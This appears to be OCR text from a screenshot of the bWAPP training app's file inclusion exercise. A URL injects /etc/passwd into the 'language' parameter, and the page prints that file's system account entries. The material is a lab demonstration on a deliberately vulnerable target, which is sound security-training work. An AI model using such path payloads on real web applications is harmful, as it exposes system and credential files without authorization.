 bWAPP - Missing Functional Level Access Control - Mozilla Firefox
bWAPP - Missing Function
192.156.96.3/rlfi.php?language=/etc/passwd&action=go
php
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?